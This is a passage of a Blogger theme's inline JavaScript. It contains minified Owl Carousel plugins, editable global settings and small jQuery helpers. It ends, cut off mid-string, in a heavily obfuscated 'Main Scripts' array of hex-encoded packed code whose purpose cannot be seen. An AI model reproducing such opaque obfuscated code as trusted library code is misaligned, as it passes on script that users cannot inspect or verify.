b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvs9Bekot28IB6wOUnkdJmTgsDg9XJ2GWdktYQI7ArOvhonwIkIAsecJiYF0bulfwceLiGExxpnhZWLUL9CSteFuzxeEuYumALvJl3GeZ3pDN49Yqih-1BOLM8VEQzvWdj5fkOwrnyyh8/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68